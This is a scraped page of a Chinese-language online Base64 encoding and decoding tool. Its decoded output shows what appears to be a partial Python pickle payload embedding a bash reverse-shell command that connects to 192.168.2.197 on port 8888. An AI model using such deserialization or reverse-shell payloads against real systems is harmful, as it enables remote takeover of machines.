 请输入要进行 Base64 编码或解码的字符
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自动全选
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
Ip2
解码完毕。 复制结果 生成固定链接
也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式： 选择文件 未选择任何文件